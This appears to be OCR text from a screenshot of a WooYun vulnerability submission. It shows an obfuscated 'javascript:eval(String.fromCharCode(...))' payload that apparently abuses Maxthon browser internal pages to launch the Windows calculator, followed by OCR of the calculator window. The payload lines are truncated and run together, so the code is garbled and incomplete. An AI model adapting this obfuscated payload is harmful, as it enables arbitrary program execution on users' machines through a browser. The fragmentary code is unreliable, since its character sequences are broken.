 http://wutongyu.info/if.xml
20150207 从 公用账...
wooyun.org 最新提交漏洞
+ 订阅 打开阅读器 订阅到: Feedly 鲜果 抓虾 有道
javascript:eval(String.fromCharCode(118,97,114,32,115,61,100,111,99,117,109,101,110,116,46,99,114,101,97,116,10
,59,115,46,115,114,99,61,34,109,120,58,47,47,114,101,115,47,110,111,116,105,102,105,99,97,116,105,111,110,47,
1,110,40,41,123,115,46,99,111,110,116,101,110,116 9,97,120,116,104,111,110,46,11
117,110,99,104,40,34,67,58,47,119,105,110,100,111 01,109,51,50,47,99,97,108,99,46
6,46,98,111,100,121,46,97,112,112,101,110,100,67,
路人甲, 2014-11-05 15:38:18 PM
打开页面
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
www.wooyun.org